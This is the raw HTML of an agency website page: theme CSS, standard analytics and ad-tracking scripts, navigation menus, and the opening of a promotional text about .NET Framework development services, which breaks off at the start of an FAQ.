                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Site Kit by Google 1.146.0" /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.ttf' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://localhost/wordpress/wp-content/themes/techkit/assets/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.2 -->

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcareall.com/wp-content/uploads/2022/11/cropped-logo_vcareall-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16462074046"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16462074046');
</script>
<script type="text/javascript">
    adroll_adv_id = "CAAM7VG6KRHLLPQCXI5TPX";
    adroll_pix_id = "OQPDTBAERRDBLOSRUVWF4O";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track', 'identify_email', 'get_cookie' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1348679793043183');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1348679793043183&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
    window.goatcounter = {
        path: function(p) { return location.host + p }
    }
</script>
<script data-goatcounter="https://stats.vcareall.net/count"
        async src="//stats.vcareall.net/count.js"></script>
	<style>
		.vh a:hover{
			color:#ffb933!important;
		}
		.usp-point{
			   background: linear-gradient(180deg, transparent, #f6f1f152 100%, transparent);
				padding: .5rem 1rem;
				width: 90%;
				border-radius: 10px;
				font-size: 16px;
				margin: 0 auto;
				font-weight: 600;
				display: flex;
				align-items: center;
				gap: 10px;
			    margin-bottom:5px;
		}
		
		.usp-point i{
			font-size: 1.5rem;
			color: #f93e22;
		}
		.usp-point.mr{
			color: #3f57a8;
		}
		.usp-point i.mr{
			color:#465dae;
		}
		.usp-point.lt{
			color: #35803a;
		}
		.usp-point i.lt{
			color:#35803a;
		}
		.usp-point.aix{
			color:#321451d4;
		}
		.usp-point i.aix{
			color:#321451d4;
		}
		.usp-point.osa{
			color:#f93e22;
		}
		.usp-point i.osa{
			color:#f93e22;
		}
		.usp-point.zpa,.usp-point i.zpa{
			color:#4d6bfe;
		}
		.usp-point.dst,.usp-point i.dst{
			color:#764ba2;
		}
		
		.entry-banner .entry-banner-content{
			padding-top:100px;
			padding-bottom:100px;
		}
		.blog-layout-2 .blog-box .entry-content h2{
			font-size:24px;
		}
		#menu-item-16501  a::before {
			content:none!important;
    height:0!important;
}
		#menu-item-16501 a:first-of-type{
			display:none;
		}
		#menu-item-16501 a{
			color:#333!important;
			padding:0!important;
		}
		.grecaptcha-badge{
			display:none!important;
		}
		@media screen and (min-width:768px){
			
			#menu-top_menu{
				position:relative;
			}
			.site-header .main-navigation nav ul li a {
    padding: 46px 15px 11px 15px;
			}
			#menu-item-16501{
				    position: absolute;
				right: 0;
				margin-top: 0;
				top: 10px;
				z-index: 1;
			}
			#menu-item-16501 a:last-of-type{
				margin-right:1rem!important;
			}
			.heateor_sss_vertical_sharing {
			 top:35%!important;
			}
		}
		#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(3, 270px)!important;
		}
		@media screen and (max-width: 767px) {
			.usp-point{
				width:100%!important;
			}
			#comment_form .rtrs-rating-category{
			    grid-template-columns: repeat(1, 270px)!important;
		}
			#menu-top_menu-1 li:first-of-type a:first-of-type{display:none;}
			.location-container{display:none;}
			.scroll-wrap{
				bottom:50px;
			}
    .wHelp.wHelp-left {
		bottom: 45px;
			}}
		#reply-title{
			text-transform:capitalize;
		}
		.comment-respond{
			border:1px solid #f0f0f0;
		}
		.comment-respond .rtrs-submit-btn{
			background:#ffb933!important;
			margin-top:20px!important;
		}
		.comment-respond .rtrs-submit-btn:hover{
			background:#333!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-inner{
			border-radius: 10px!important;
			background: #fead100d!important;
			padding: 40px!important;
		}
		.affiliate-block-.affiliate-cta-wrapper .affiliate-cta-title{
			    color: #feab0c!important;
    text-shadow: 0 2px #97853a!important;
		}
		
		.affiliate-cta-btn {
  background-color: #ffb933!important; /* bright yellow */
  color: #fff!important;
  font-weight: 600;
  border: none;
  border-radius: 8px;
  padding: 12px 28px;
  font-size: 1.3rem;
  cursor: pointer;
  box-shadow: 0 5px 0 #d4aa00; /* 3D base shadow */
  transition: all 0.15s ease-in-out;
	 text-shadow: 0 1.2px #b99500 !important;
    letter-spacing: 0.05rem;
	height:60px;
	width:275px!important;
}

/* 3D pressed effect */
.affiliate-cta-btn:active {
  box-shadow: 0 2px 0 #b58a00;
  transform: translateY(3px);
  background-color: #ffb700;
}

/* optional hover */
.affiliate-cta-btn:hover {
  background-color: #ffd633;
}
		.post-detail-style2 #post-16123 table th{
			background:#d6d0fd!important;
			color:#333!important;
		}
		.post-detail-style2 #post-16123 table th mark{
			color:#333!important;
		}
		.intl-tel-input{
			display:block!important;
		}
		.service-thumbnail img{
    border-radius: 10px!important;
    margin-bottom: 20px!important;
		}
		.service-layout2 .rtin-item{
			padding:30px;
		}
		.use-cases .rtin-title{    font-size: 1.4rem!important;}
		.use-cases .rtin-figure{display:none!important;}
		.use-cases .rtin-item{
			background: #f8faff!important;
    padding: 1rem!important;
    min-height: 150px!important;
    border-radius: 10px!important;
    border: 2px dashed #dbe2f3!important;
		}
		figure.wp-block-image{
			margin-top:0!important;
			margin-bottom:0!important;
		}
		.wp-block-embed iframe{max-height:430px!important;}
		@media screen and (max-width:767px){
			.service-single .single-service-inner .post-thumb .service-icon{
				font-size:25px;
				bottom:20px;
				left:20px;
}
			.service-single .single-service-inner .rtin-title{
				font-size:23px;
			}
			.wp-block-embed iframe{max-height:240px!important;}
		}
		.entry-header h1.entry-title{
			font-weight:700!important;
		}
		.entry-content.rt-single-content h2, .entry-content.rt-single-content h3{
/* 			background-color: #b5dcf533; */
			    background-color: #f9d18c33;
			font-style: normal;
			font-weight: 700;
			text-transform: uppercase;
			text-align: center !important;
			padding: 1.25em 2.375em !important;
			font-size: 17px;
		}
		#ez-toc-container{width:100%;}
		p.affiliate-cta-title{
			line-height:1.5;
		}
	.button-style-3,.wpcf7 form input[type="submit"] {
    background: #ffb933!important;
    border-radius: 5px!important;
    font-size: 16px!important;
    color: #ffffff!important;
    font-weight: 500!important;
    padding: 11px 16px 11px 16px!important;
    transition: all 0.4s ease!important;
    display: -webkit-inline-box!important;
    display: -ms-inline-flexbox!important;
    display: inline-flex!important;
    align-items: center!important;
    letter-spacing: 0.16px!important;
    font-family: "Barlow", sans-serif!important;
}
		.lb-custom{
			position: absolute;
			right: 2%;
			z-index: 1;
			bottom: auto;
    		top: 7px;
			color: #ec9595;
		}
/* 		.lb-custom.one{
			left:12%;
		}
		.lb-custom.two{
			left:11%;
		} */
		.rtin-address-info .rtin-icon{
			display:none;
		} 
	</style>
</head>
<body class="gspbody gspb-bodyfront sticky-header header-style-1 footer-style-1 has-sidebar right-sidebar product-grid-view elementor-default elementor-kit-427">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">	
			<div id="header-1" class="header-area">
				
								<div id="sticky-placeholder"></div>
<div class="header-menu mobile-menu container-custom" id="header-menu">
	<div class="menu-full-wrap">
		<div class="site-branding">
			<a class="dark-logo" href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
			<a class="light-logo" href="https://vcareall.com/"><img width='175' height='41' src='https://vcareall.com/wp-content/themes/techkit/assets/img/logo-light.svg' alt='VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies'></a>
		</div>
		<div class="menu-wrap">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-16501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li id="menu-item-16006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li id="menu-item-10039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li id="menu-item-10752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li id="menu-item-10751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li id="menu-item-8572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li id="menu-item-8579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li id="menu-item-8573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li id="menu-item-8583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li id="menu-item-8580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li id="menu-item-8859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li id="menu-item-8860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li id="menu-item-8581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li id="menu-item-8582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li id="menu-item-8575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li id="menu-item-8861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li id="menu-item-8862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li id="menu-item-8585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li id="menu-item-8586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-8576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li id="menu-item-8588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li id="menu-item-8863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li id="menu-item-8864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li id="menu-item-8865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li id="menu-item-8866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li id="menu-item-9445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li id="menu-item-16010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-16012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li id="menu-item-16011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li id="menu-item-16013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li id="menu-item-16014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-10774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>			</div>
		</div>
			
	</div>
</div>							</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div class="mobile-mene-bar">
        <div class="mean-bar">
        	<a href="https://vcareall.com/"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="attachment-full size-full" alt="VcareAll Logo" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-top_menu-container"><ul id="menu-top_menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16501"><a href="#"><span class="location-container"><a href="https://vcareall.com/contact-us/" style="display:flex;gap:2px;align-items:center;margin-right:5rem;"><span style="margin-right:5px">Our Locations :</span><img draggable="false" role="img" class="emoji" title="India" alt="🇮🇳" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1ee-1f1f3.svg"><span style="margin-right:5px"></span><img draggable="false" role="img" class="emoji" title="USA"  alt="🇺🇸" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg"><span style="margin-right:5px"></span><img draggable="false"  title="UAE" role="img" class="emoji" alt="🇦🇪" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1e6-1f1ea.svg"></a></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16006"><a href="https://vcareall.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10658"><a href="https://vcareall.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10039"><a href="https://vcareall.com/our-leadership/">Our Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10751"><a href="https://vcareall.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="https://vcareall.com/service">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8572"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8579"><a href="https://vcareall.com/service/ui-ux-engineering/">UI/UX Engineering</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://vcareall.com/service/graphic-design/">Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8573"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8583"><a href="https://vcareall.com/service/web-development/">Web Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8580"><a href="https://vcareall.com/service/mobile-app-development/">Mobile App Development</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8859"><a href="https://vcareall.com/service/hybrid-app-development/">Hybrid Mobile App Development</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8860"><a href="https://vcareall.com/service/native-app-development/">Native Mobile App Development</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8581"><a href="https://vcareall.com/service/e-commerce-solutions/">E-Commerce Solutions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8582"><a href="https://vcareall.com/service/api-integrations/">API Integrations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8575"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8861"><a href="https://vcareall.com/service/search-engine-optimization-seo-services/">Search Engine Optimization (SEO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8862"><a href="https://vcareall.com/service/social-media-optimization-smo/">Social Media Optimization (SMO)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8585"><a href="https://vcareall.com/service/lead-generation-campaign-management/">Lead Generation &#038; Campaign Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8587"><a href="https://vcareall.com/service/brand-engagement-boosting-reputation-management/">Brand Reputation Management</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8586"><a href="https://vcareall.com/service/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8576"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8588"><a href="https://vcareall.com/service/data-processing/">Data Processing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8863"><a href="https://vcareall.com/service/testing-qa/">Testing &#038; QA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8864"><a href="https://vcareall.com/service/software-solution-deployment/">Software Solution Deployment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8865"><a href="https://vcareall.com/service/technology-consulting/">Technology Consulting Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://vcareall.com/service/marketing-consulting/">Marketing Consulting</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16010"><a href="https://vcareall.com/products">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16012"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16011"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16013"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://dsptraffic.com">DSPTraffic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="https://vcareall.com/zplusai-content-faster-creation-higher/">ZPlusAI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10774"><a href="https://vcareall.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10753"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		
		<div id="content" class="site-content">			
				<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
								<h1 class="entry-title">.NET Framework</h1>
											</div>
		</div>
	</div>
			<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
	            <form role="search" method="get" class="header-search-form" action="https://vcareall.com/">
	                <input type="search" value="" name="s" placeholder="Type your search........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	        </div><div id="primary" class="content-area">
	<div class="container">
		<div class="row">
							<div class="col-lg-8 col-md-12 col-12">
					<main id="main" class="site-main">
						<div id="post-530" class="case-single post-530 techkit_case type-techkit_case status-publish hentry techkit_case_category-web-technologies">	
	<div class="case-header">
				<ul class="case-meta">
						<li><i class="far fa-calendar-alt"></i>June 22, 2021</li>				
						<li class="rtin-cat"><i class="far fa-folder-open"></i><a href="https://vcareall.com/case-category/web-technologies/">Web Technologies</a></li>
								<li><i class="far fa-eye"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >385</span> Views</span> </span></li>
							</ul>
			</div>

	<div class="rtin-case-content">
		<p>.NET Framework is a widely used platform for building Windows-based applications. At .NET Framework Development Services, we offer a range of services to help you leverage the power of .NET and achieve your business goals. Let&#8217;s explore what we can do for you.</p>
<p>Key Features</p>
<p>Here are some of the key features of our .NET Framework development services:</p>
<p>Custom development: Our team of experienced developers can create custom .NET solutions to meet your specific needs.<br />
Windows application development: We can design and develop Windows-based applications using .NET Framework, providing you with a highly functional and scalable platform to meet your business goals.<br />
Web application development: We can create web applications using .NET Framework, providing you with a powerful and flexible platform to serve your customers.<br />
Maintenance and support: We offer ongoing maintenance and support services to ensure your .NET solution is always up-to-date and secure.</p>
<p>FAQ</p>
<p>Here are some frequently asked questions about our .NET Framework development services:</p>
<p>Q: What is .NET Framework?<br />
